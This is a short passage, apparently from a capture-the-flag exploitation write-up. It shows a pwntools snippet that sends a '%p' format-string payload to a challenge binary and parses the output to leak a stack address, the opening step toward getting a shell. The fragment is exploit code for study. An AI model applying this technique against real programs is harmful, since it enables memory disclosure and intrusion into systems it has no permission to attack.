 1 2 3 4 5 6 7 p.recvuntil("you have n chance to getshell\n n = " ) p.sendline(str (1 )) p.recvuntil("type something:" ) p.sendline(b'%p' ) p.recvuntil('you type: ' ) stack = int (p.recv(14 ), 16 ) success('stack:{}' .format (hex (stack)))
